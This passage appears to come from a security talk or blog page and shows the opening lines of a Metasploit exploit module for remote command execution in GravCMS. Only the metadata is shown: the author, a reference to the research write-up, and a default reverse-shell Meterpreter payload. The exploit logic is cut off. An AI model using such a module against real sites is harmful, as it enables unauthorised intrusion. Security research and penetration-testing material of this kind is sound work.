 Metasploit Module
For those who loves to automate stuff ^^
1. ##
2. # This module requires Metasploit: https://metasploit.com/download
3. # Current source: https://github.com/rapid7/metasploit-framework
4. ##
5.
6. class MetasploitModule < Msf::Exploit::Remote
7. Rank = ExcellentRanking
8.
9. include Msf::Exploit::Remote::HttpClient
10.
11. def initialize(info={})
12. super(update_info(info,
13. 'Name' => 'GravCMS Remote Command Execution',
14. 'Description' => %q{
15. Bla bla bla
16. },
17. 'License' => MSF_LICENSE,
18. 'Author' =>
19. [
20. 'Mehmet Ince <mehmet@mehmetince.net>' # author & msf module
21. ],
22. 'References' =>
23. [
24. ['URL', 'https://pentest.blog/unexpected-journey-7-gravcms-
unauthenticated-arbitrary-yaml-write-update-leads-to-code-execution/']
25. ],
26. 'Privileged' => true,
27. 'Platform' => ['php'],
28. 'Arch' => ARCH_PHP,
29. 'DefaultOptions' =>
30. {
31. 'payload' => 'php/meterpreter/reverse_tcp',
32. 'WfsDelay' => 90